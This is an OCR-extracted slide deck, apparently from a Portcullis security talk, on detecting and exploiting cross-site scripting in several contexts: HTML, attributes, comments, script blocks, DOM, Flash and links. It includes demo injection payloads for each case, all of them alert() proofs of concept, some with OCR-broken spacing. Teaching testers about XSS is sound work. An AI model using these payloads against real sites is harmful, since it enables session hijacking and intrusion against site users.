#### **Portcullis Computer Security**



www.portcullis-security.com



# How to detect and exploit %99 of XSS Vulnerabilities

#### XSS? So What?



- Recently XSS has proven to be dangerous enough to consider.
- And it allows you to jump into VPN or it allows you to bypass firewall rules via XSS Tunnelling.

#### What is it about?



- It's all about where output goes...
  - Straight into HTML
  - Into Javascript / VbScript block
  - As tag attribute
  - And some other rare, strange places...

# **Understanding exploiting XSS**



• It's like SQL injection but now our subsystem is not a database it's a browser and instead of a single quote we've got some new meta characters.

#### Ultimate Challenge



• Ultimate challenge of XSS issues is able to escape current block and make browsers render your piece of code.

### **XSS Types**



These are most common XSS examples which you are going to see in the wild. I'll try to show a demo to exploit them.

- HTML Normal
- HTML Attribute without quotes
- HTML Attribute with single quotes
- HTML In Comments
- HTML In Javascript Blocks
- DOM based XSS
- Flash based XSS
- Direct Linking

#### **Not Covered**



Before jumping into exploiting these specific issues; Following rare but has seen concepts are not covered in this talk.

- XAS Cross Application Scripting
- Security Zones of IE
- Client-Site issues like .jar problem
- Advanced Flash Analyzes for XSS
- Exploiting XSS in real world
- Bypassing HTML parsing based XSS filters like gmail, myspace etc.

#### HTML - Normal



- Most common XSS type, At least it was the most common one. But nowadays most of the developers aware of it.
- In this demo we assumed there is no filtering in the server-side.

#### HTML - Normal



### **DEMO**

<s cri pt >al ert (0x1) </s cri pt >

# HTML – Attributes without Quotes



 When output used as an HTML attribute in the application, if it's coded in a sloppy HTML which has no quotes around it even if there is a server-side filtering we can bypass it!

# HTML – Attributes without Quotes



### **DEMO**

%20onl oa d=alert (0x2) %20

# HTML – Attributes with Single Quotes



- Wrapping HTML attributes with a single quote is quite common, valid but a poor practice.
- Since single quote is not considered as HTML meta character is not encoded by any of default XSS filter functions like html\_entities() or Server.HTMLEncode()

# HTML –Attributes with Single Quotes



### **DEMO**

' onl oa d=alert(0x3)

#### HTML - In Comments



- If output goes into an HTML comment we need ">" closing tag.
- This will be encoded by default filters, so it should be unfiltered.

#### HTML - In Comments



### **DEMO**

><script>alert(0x4)</script>

### HTML – Javascript Blocks



- Javascript blocks are too dangerous because meta characters are changing in there. If output goes into javascript we are not tag opener any more or double quotes.
- It all depends where it goes in Javascript, we may need a single quote, may need a double quotes or maybe only a space or semi column.

#### HTML - In Comments



# **DEMO**

; al ert (0x5)

#### HTML - DOM Based



- This is one of the most rare and hard to spot XSS types.
- You need a simple source code analyse over the script code.
- Most of DOM based XSS issues can not be identified by automated scanners (to be honest non of them!)

#### HTML - In Comments



## **DEMO**

#al ert ( 0x6)

# HTML – Flash Based XSS



- It's being more and more popular
- There are several ways to see an XSS issue in Flash but most common ones
  - Remote flash file loading
  - Direct Linking
- Flash application generally load remote resources and if this resources can be controlled by parameters then it can be called directly and can be forced to call a remote malisious flash object.

# HTML – Flash Based XSS



## **DEMO**

vul n. swf? pl ayer=ht t p://example.com/xss.swf

\_get URL('j avascript: al ert (0x7)')

# HTML – Direct Linking



- If linking functionality exist almost, always vulnerable to this attack!
- It can be something like
  - Your e-mail address
  - Homepage URL
  - Your photo URL etc....

# HTML – Flash Based XSS



### **DEMO**

j avascript: al ert (0x8)

#### Final Words



- If a XSS issue is exploitable in Internet Explorer it's highly possibly exploitable in Mozilla based browser, attack vector may differs.
- CSS expression() and -mozbinding can allow you to trigger XSS payloads onload

#### Final Words



- Know what you send...
  - Your browser can do some encoding which may invalidate your XSS test
  - To able to exploit target server you may need to send HTML characters without proper encoding
  - Confirm what you send from your proxy and be sure you tested it with encoding and without encoding



# vbscript: msgbox('A ny Questions?')